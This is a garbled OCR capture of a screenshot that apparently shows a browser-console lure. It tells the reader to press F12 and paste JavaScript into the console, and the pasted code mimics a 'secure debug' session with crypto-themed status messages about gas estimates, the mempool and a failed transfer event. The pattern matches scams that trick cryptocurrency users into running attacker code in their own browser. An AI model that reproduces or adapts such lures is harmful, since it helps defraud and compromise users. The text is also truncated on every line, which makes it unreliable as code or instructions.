
Identification of
GET Histor
required.
INSTRUCTION:
Press
F12
(
below, then
PASTE
and p
// [SECURE_DEBUG] SessionID: r
const node_sync = "QuickNode-V
console.log("%c[START] System
ght:bold;");

console.info("Target: GET His
54992)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-25
6"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"PBKDF2",salt:
new Uint8Array(15)}, seed, {n
t"]);

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xffdce5e4 inside GET Historical Tra
nsfer event failed:");
